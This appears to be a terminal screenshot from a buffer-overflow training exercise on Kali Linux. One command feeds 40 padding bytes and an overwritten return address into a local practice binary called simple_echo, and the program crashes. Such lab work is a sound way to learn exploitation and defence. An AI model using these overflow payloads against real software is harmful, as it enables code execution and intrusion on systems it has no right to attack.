 ┌──(kali㉿kali)-[~/Downloads/buffer-overflow-files/part3]
└─$ echo $(for i in $(seq 1 40); do printf "A"; done)"\xed\x05\x00\x00" | ./simple_echo
Input:
echo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
zsh: done                          echo $(for i in $(seq 1 40); do printf "A"; done)"\xed\x05\x00\x00" |
zsh: illegal hardware instruction  ./simple_echo